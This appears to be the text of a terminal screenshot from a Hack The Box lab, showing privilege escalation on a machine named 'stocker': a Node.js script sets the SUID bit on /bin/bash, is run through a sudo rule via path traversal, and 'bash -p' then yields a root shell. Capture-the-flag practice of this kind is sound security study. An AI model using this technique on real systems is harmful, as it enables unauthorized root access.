 kali@kali: ~/htb
File Actions Edit View Help
angoose@stocker:~$ cat esc.js
const { exec } = require("child_process");
exec("chmod u+s /bin/bash", (error, stdout, stderr) => {
    if (error) {
        console.log(`error: ${error.message}`);
        return;
    }
    if (stderr) {
        console.log(`stderr: ${stderr}`);
        return;
    }
    console.log(`stdout: ${stdout}`);
});
angoose@stocker:~$ sudo /usr/bin/node /usr/local/scripts/../../../home/angoose/esc.js
stdout:
angoose@stocker:~$ ls -al /bin/bash
-rwsr-xr-x 1 root root 1183448 Apr 18 2022 /bin/bash
angoose@stocker:~$ /bin/bash -p
bash-5.0# whoami
root
bash-5.0#